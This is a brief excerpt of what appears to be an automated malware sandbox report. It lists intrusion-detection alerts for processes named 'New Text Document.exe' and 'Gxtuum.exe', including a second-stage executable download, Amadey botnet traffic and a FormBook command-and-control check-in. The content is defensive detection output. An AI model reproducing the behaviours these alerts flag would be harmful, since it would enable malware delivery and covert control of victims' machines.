6164 | New Text Document.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
6164 | New Text Document.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
6720 | Gxtuum.exe | Malware Command and Control Activity Detected | BOTNET [ANY.RUN] Amadey HTTP POST Request (st=s) |
6164 | New Text Document.exe | Malware Command and Control Activity Detected | ET MALWARE FormBook CnC Checkin (GET) M5 |
14 ETPRO signatures available at the full report
Process | Message |
|---|---|
MSBuild.exe | CLR: Managed code called FailFast without specifying a reason.
|